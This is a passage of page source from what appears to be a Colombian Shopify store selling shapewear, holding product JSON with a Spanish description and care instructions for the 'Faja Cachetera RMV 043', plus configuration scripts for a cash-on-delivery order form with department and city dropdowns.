XL","option1":"GRIS","option2":"XL","option3":null,"sku":"9001200376","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"FAJA CACHETERA TANGA RMV 043 - GRIS \/ XL","public_title":"GRIS \/ XL","options":["GRIS","XL"],"price":16956608,"weight":0,"compare_at_price":19948950,"inventory_management":"shopify","barcode":"9001200376","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"],"featured_image":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","options":["Color","Talla"],"media":[{"alt":null,"id":38821154357461,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_2.png?v=1759265605","width":1080},{"alt":null,"id":38821154390229,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_1.png?v=1759265625","width":1080},{"alt":null,"id":38821154422997,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1350,"width":1080,"src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643"},"aspect_ratio":0.8,"height":1350,"media_type":"image","src":"\/\/www.fajaspieldeangel.com\/cdn\/shop\/files\/043_3.png?v=1759265643","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3 bis_size='{\"x\":12,\"y\":9,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":70}'\u003eFaja Cachetera 043 con Tanga RMV - Moldeo y Versatilidad en una Sola Prenda\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":65,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":126}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":101,\"w\":560,\"h\":78,\"abs_x\":621,\"abs_y\":162}'\u003eLa \u003cstrong bis_size='{\"x\":29,\"y\":101,\"w\":122,\"h\":19,\"abs_x\":638,\"abs_y\":162}'\u003eFaja Cachetera 043\u003c\/strong\u003e está diseñada para ofrecer una combinación única de control, comodidad y versatilidad. Con un ajuste firme que moldea tu figura, esta faja cuenta con un diseño de senos libres para mayor flexibilidad, mientras que la tanga removible te permite personalizar tu look según tus necesidades.\u003c\/p\u003e\n\u003ch4 bis_size='{\"x\":12,\"y\":195,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":256}'\u003eCaracterísticas Clave:\u003c\/h4\u003e\n\u003cul bis_size='{\"x\":12,\"y\":229,\"w\":560,\"h\":195,\"abs_x\":621,\"abs_y\":290}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":229,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":290}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":229,\"w\":81,\"h\":19,\"abs_x\":661,\"abs_y\":290}'\u003eSenos Libres\u003c\/strong\u003e: Permite usar tu propio brasier para mayor comodidad y flexibilidad, adaptándose a cualquier estilo.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":268,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":329}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":268,\"w\":150,\"h\":19,\"abs_x\":661,\"abs_y\":329}'\u003eEspalda y Sisa Cubierta\u003c\/strong\u003e: Ofrece soporte completo para mejorar la postura y brindar estabilidad durante todo el día.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":307,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":368}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":307,\"w\":142,\"h\":19,\"abs_x\":661,\"abs_y\":368}'\u003eCierre en el Abdomen\u003c\/strong\u003e: Facilita un ajuste firme y seguro, moldeando tu abdomen para un perfil más estilizado.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":347,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":408}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":347,\"w\":135,\"h\":19,\"abs_x\":661,\"abs_y\":408}'\u003eRefuerzo Abdominal\u003c\/strong\u003e: Aporta una compresión adicional en la zona del abdomen, ideal para esculpir y aplanar esta área clave.\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":386,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":447}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":386,\"w\":112,\"h\":19,\"abs_x\":661,\"abs_y\":447}'\u003eTanga Removible\u003c\/strong\u003e: Versatilidad al máximo, con la opción de usarla como tanga o cachetera según tu preferencia o necesidad.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":439,\"w\":560,\"h\":22,\"abs_x\":621,\"abs_y\":500}'\u003e¿Por qué elegir la Faja Cachetera 043?\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":472,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":533}'\u003eEsta faja combina control efectivo y un diseño práctico, ideal para quienes buscan moldear su figura de manera cómoda y discreta. Su tanga removible añade un plus de personalización para un ajuste perfecto en cualquier ocasión.\u003c\/p\u003e\n\u003ch3 bis_size='{\"x\":12,\"y\":547,\"w\":560,\"h\":45,\"abs_x\":621,\"abs_y\":608}'\u003e¡Moldea tu silueta y disfruta de la comodidad con la \u003cstrong bis_size='{\"x\":12,\"y\":547,\"w\":520,\"h\":44,\"abs_x\":621,\"abs_y\":608}'\u003eFaja Cachetera RMV 043\u003c\/strong\u003e! Compra ahora y descubre lo mejor en control y versatilidad.\u003c\/h3\u003e\n\u003cp bis_size='{\"x\":12,\"y\":604,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":665}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":639,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":700}'\u003e \u003c\/p\u003e\n\u003ch6 bis_size='{\"x\":12,\"y\":675,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":736}'\u003e\u003cbr bis_size='{\"x\":12,\"y\":675,\"w\":0,\"h\":12,\"abs_x\":621,\"abs_y\":736}'\u003e\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":698,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":759}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":734,\"w\":560,\"h\":93,\"abs_x\":621,\"abs_y\":795}'\u003e\u003cimg height=\"93\" width=\"298\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Piel_De_Angel_1_d94aa9f9-5f15-471f-aab3-7d362f6ab695.png?v=1729181553\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":143,\"y\":734,\"w\":298,\"h\":93,\"abs_x\":752,\"abs_y\":795}'\u003e\u003c\/p\u003e\n\u003ch6 style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":843,\"w\":560,\"h\":13,\"abs_x\":621,\"abs_y\":904}'\u003e¡\u003cstrong bis_size='{\"x\":89,\"y\":843,\"w\":331,\"h\":12,\"abs_x\":698,\"abs_y\":904}'\u003eHaz tu compra ahora y disfruta de la opción de pago a crédito con \u003cspan style=\"color: rgb(160, 171, 236);\" bis_size='{\"x\":396,\"y\":843,\"w\":24,\"h\":12,\"abs_x\":1005,\"abs_y\":904}'\u003eADDI\u003c\/span\u003e\u003c\/strong\u003e\u003cspan bis_size='{\"x\":421,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1030,\"abs_y\":904}'\u003e \u003c\/span\u003ey\u003cspan bis_size='{\"x\":428,\"y\":843,\"w\":2,\"h\":12,\"abs_x\":1037,\"abs_y\":904}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":431,\"y\":843,\"w\":66,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003e\u003cspan style=\"color: rgb(0, 36, 241);\" bis_size='{\"x\":431,\"y\":843,\"w\":25,\"h\":12,\"abs_x\":1040,\"abs_y\":904}'\u003eSISTE\u003c\/span\u003e\u003cspan style=\"color: rgb(14, 230, 36);\" bis_size='{\"x\":456,\"y\":843,\"w\":41,\"h\":12,\"abs_x\":1065,\"abs_y\":904}'\u003eCREDITO\u003c\/span\u003e\u003c\/strong\u003e\n\u003c\/h6\u003e\n\u003cp bis_size='{\"x\":12,\"y\":867,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":928}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":903,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":964}'\u003e \u003c\/p\u003e\n\u003cp style=\"text-align: center;\" bis_size='{\"x\":12,\"y\":938,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":999}'\u003e\u003cstrong bis_size='{\"x\":203,\"y\":938,\"w\":176,\"h\":19,\"abs_x\":812,\"abs_y\":999}'\u003e     Instrucciones de Lavado\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e\u003cstrong bis_size='{\"x\":12,\"y\":974,\"w\":560,\"h\":47,\"abs_x\":621,\"abs_y\":1035}'\u003e     \u003cspan bis_size='{\"x\":31,\"y\":974,\"w\":3,\"h\":19,\"abs_x\":640,\"abs_y\":1035}'\u003e \u003c\/span\u003e\u003cimg height=\"28\" width=\"145\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0645\/3618\/2999\/files\/lavado-t-shirt_480x480.png?v=1686932892\" style=\"display: block; margin-left: auto; margin-right: auto;\" bis_size='{\"x\":219,\"y\":993,\"w\":145,\"h\":28,\"abs_x\":828,\"abs_y\":1054}'\u003e\u003c\/strong\u003e\u003cstrong bis_size='{\"x\":12,\"y\":1038,\"w\":0,\"h\":0,\"abs_x\":621,\"abs_y\":1099}'\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1038,\"w\":560,\"h\":263,\"abs_x\":621,\"abs_y\":1099}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1038,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1099}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":103,\"h\":19,\"abs_x\":661,\"abs_y\":1099}'\u003eLavado a mano:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":155,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":764,\"abs_y\":1099}'\u003e \u003c\/span\u003ePara obtener mejores resultados, lava la\u003cspan bis_size='{\"x\":404,\"y\":1038,\"w\":3,\"h\":19,\"abs_x\":1013,\"abs_y\":1099}'\u003e \u003c\/span\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1038,\"w\":518,\"h\":38,\"abs_x\":661,\"abs_y\":1099}'\u003efaja Cachetera RMV 043-\u003cspan bis_size='{\"x\":52,\"y\":1057,\"w\":3,\"h\":19,\"abs_x\":661,\"abs_y\":1118}'\u003e \u003c\/span\u003e\u003c\/strong\u003ea mano con agua fría y un jabón suave o neutro. Evita el uso de detergentes fuertes o con blanqueadores, ya que podrían dañar las fibras.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1112,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1173}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1112,\"w\":128,\"h\":19,\"abs_x\":661,\"abs_y\":1173}'\u003eSecado al aire libre:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":180,\"y\":1112,\"w\":3,\"h\":19,\"abs_x\":789,\"abs_y\":1173}'\u003e \u003c\/span\u003eDespués de lavarla, evita exponerla al sol directo. Deja secar la prenda a la sombra o en un lugar bien ventilado. Nunca uses secadora, ya que el calor excesivo puede afectar la elasticidad del material.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\n\u003cp bis_size='{\"x\":52,\"y\":1187,\"w\":520,\"h\":58,\"abs_x\":661,\"abs_y\":1248}'\u003e\u003cstrong bis_size='{\"x\":52,\"y\":1187,\"w\":185,\"h\":19,\"abs_x\":661,\"abs_y\":1248}'\u003eLimpieza en seco (opcional):\u003c\/strong\u003e\u003cspan bis_size='{\"x\":237,\"y\":1187,\"w\":3,\"h\":19,\"abs_x\":846,\"abs_y\":1248}'\u003e \u003c\/span\u003eSi deseas un tratamiento más delicado, opta por la limpieza en seco en centros especializados. Consulta antes con el profesional si es adecuado para prendas con powernet y alta compresión.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1262,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1323}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1262,\"w\":84,\"h\":19,\"abs_x\":661,\"abs_y\":1323}'\u003eNo planchar:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":136,\"y\":1262,\"w\":3,\"h\":19,\"abs_x\":745,\"abs_y\":1323}'\u003e \u003c\/span\u003eEl material de compresión puede perder su forma si se expone a altas temperaturas.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1315,\"w\":560,\"h\":39,\"abs_x\":621,\"abs_y\":1376}'\u003e\n\u003cli bis_size='{\"x\":52,\"y\":1315,\"w\":520,\"h\":39,\"abs_x\":661,\"abs_y\":1376}'\u003e\n\u003cstrong bis_size='{\"x\":52,\"y\":1315,\"w\":183,\"h\":19,\"abs_x\":661,\"abs_y\":1376}'\u003eEvita el remojo prolongado:\u003c\/strong\u003e\u003cspan bis_size='{\"x\":235,\"y\":1315,\"w\":3,\"h\":19,\"abs_x\":844,\"abs_y\":1376}'\u003e \u003c\/span\u003e\u003cspan bis_size='{\"x\":52,\"y\":1315,\"w\":513,\"h\":38,\"abs_x\":661,\"abs_y\":1376}'\u003eNo dejes la prenda en agua por largos periodos para evitar que el elástico pierda su elasticidad.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1368,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1429}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1404,\"w\":560,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003e\u003cspan bis_size='{\"x\":12,\"y\":1404,\"w\":511,\"h\":58,\"abs_x\":621,\"abs_y\":1465}'\u003eTe invitamos a conocer nuestras políticas de cambio, revíselas en el siguiente link:\u003ca href=\"https:\/\/www.fajaspieldeangel.com\/pages\/politicas-de-cambiios-y-devoluciones\" bis_size='{\"x\":36,\"y\":1423,\"w\":66,\"h\":19,\"abs_x\":645,\"abs_y\":1484}'\u003e \u003cstrong bis_size='{\"x\":40,\"y\":1423,\"w\":58,\"h\":19,\"abs_x\":649,\"abs_y\":1484}'\u003ePolíticas.\u003c\/strong\u003e \u003c\/a\u003eRecuerda que las prendas con descuento NO TIENEN CAMBIO. En el siguiente link puedes verlas \u003ca href=\"https:\/\/www.fajaspieldeangel.com\/collections\/sale\" bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003e\u003cstrong bis_size='{\"x\":185,\"y\":1443,\"w\":147,\"h\":19,\"abs_x\":794,\"abs_y\":1504}'\u003ePrendas en descuento.\u003c\/strong\u003e\u003c\/a\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":0,\"abs_x\":621,\"abs_y\":1540}'\u003e\u003c\/ul\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1479,\"w\":560,\"h\":19,\"abs_x\":621,\"abs_y\":1540}'\u003e \u003c\/p\u003e\n\u003cp bis_size='{\"x\":12,\"y\":1514,\"w\":560,\"h\":74,\"abs_x\":621,\"abs_y\":1575}'\u003e                                                 \u003cimg height=\"70\" width=\"163\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0623\/8155\/5925\/files\/Diseno_sin_titulo_45686bbb-29a0-4e67-bb4b-40881262fa33.png?v=1729177418\" alt=\"\" bis_size='{\"x\":199,\"y\":1514,\"w\":163,\"h\":69,\"abs_x\":808,\"abs_y\":1575}'\u003e\u003c\/p\u003e"},
    templateName: "product",
    collectionId: null,
  };
</script>

 
<style>
.essential_annoucement_bar_wrapper {display: none;}
</style>


<script src="https://cdn.shopify.com/extensions/019b9d60-ed7c-7464-ac3f-9e23a48d54ca/essential-announcement-bar-74/assets/announcement-bar-essential-apps.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      var _CUSTOM_COD_FORM_PROVINCES = {
  data: {"ANTIOQUIA":{"ARMENIA":true,"MEDELLIN":true},"ATLANTICO":{"BARRANQUILLA":true},"CUNDINAMARCA":{"BOGOTA":true},"SANTANDER":{"BUCARAMANGA":true},"VALLE":{"BUENAVENTURA":true,"CALI":true},"BOLIVAR":{"CARTAGENA":true},"NORTE DE SANTANDER":{"CUCUTA":true},"TOLIMA":{"IBAGUE":true},"CALDAS":{"MANIZALES":true},"CORDOBA":{"MONTERIA":true},"HUILA":{"NEIVA":true},"NARIñO":{"PASTO":true},"RISARALDA":{"PEREIRA":true},"CAUCA":{"POPAYAN":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}

  </script>






  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: new-ext -->
  
  


  
    <script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":[],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":false,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":true},"productPage":{"hideAddToCartButton":false,"addMode":"product-only","hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":true},"buyNowButton":{"floatingEnabled":false,"floatingPos":"bottom","iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgba(29, 158, 6, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":2,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"","text":"Pago al recibir"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":2000000,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false,"type":"fixed"},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"CO","country":{"code":"CO","label":{"t":{"en":"Colombia"}},"phonePrefix":"+57"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"configuration":"","covrId":"","covrIdStorefront":"","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"order_summary","isActive":true,"position":0,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"quantity_offer","isActive":true,"position":1,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":2,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":3,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"discount_codes","isActive":false,"position":4,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"custom_text","isActive":true,"text":"Ingrese su dirección de envío","alignment":"center","fontWeight":"600","fontSizeFactor":1.05,"color":"rgba(0,0,0,1)","position":5,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre","n":{"ph":"Nombre","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":6,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":true,"position":7,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Cedula o identificación","n":{"ph":"","minL":5,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":8,"iconType":"hashtag","backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"phone","required":true,"showIcon":true,"label":"Teléfono","n":{"ph":"Teléfono con whatsapp","minL":1,"maxL":15,"reg":"","pf":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección","n":{"ph":"Dirección","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":10,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Dirección 2","n":{"ph":"Dirección 2","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":11,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"province_country_field","position":12,"required":true,"label":"Departamento","disableDd":false,"n":{"ph":"Departamento"},"isActive":true,"backendFields":{"label":{"t":{"en":"Province field","es":"Campo de Departamento"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Bogotá","value":"DC"},{"label":"Amazonas","value":"AMA"},{"label":"Antioquia","value":"ANT"},{"label":"Arauca","value":"ARA"},{"label":"Archipiélago de San Andrés Providencia y Santa Catalina","value":"SAP"},{"label":"Atlántico","value":"ATL"},{"label":"Bolívar","value":"BOL"},{"label":"Boyacá","value":"BOY"},{"label":"Caldas","value":"CAL"},{"label":"Caquetá","value":"CAQ"},{"label":"Casanare","value":"CAS"},{"label":"Cauca","value":"CAU"},{"label":"Cesar","value":"CES"},{"label":"Chocó","value":"CHO"},{"label":"Córdoba","value":"COR"},{"label":"Cundinamarca","value":"CUN"},{"label":"Guainía","value":"GUA"},{"label":"Guaviare","value":"GUV"},{"label":"Huila","value":"HUI"},{"label":"La Guajira","value":"LAG"},{"label":"Magdalena","value":"MAG"},{"label":"Meta","value":"MET"},{"label":"Nariño","value":"NAR"},{"label":"Norte de Santander","value":"NSA"},{"label":"Putumayo","value":"PUT"},{"label":"Quindío","value":"QUI"},{"label":"Risaralda","value":"RIS"},{"label":"Santander","value":"SAN"},{"label":"Sucre","value":"SUC"},{"label":"Tolima","value":"TOL"},{"label":"Valle del Cauca","value":"VAC"},{"label":"Vaupés","value":"VAU"},{"label":"Vichada","value":"VID"}]}},{"type":"city","required":true,"showIcon":true,"label":"Ciudad","n":{"ph":"Ciudad","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":13,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"email","required":false,"showIcon":true,"label":"Correo 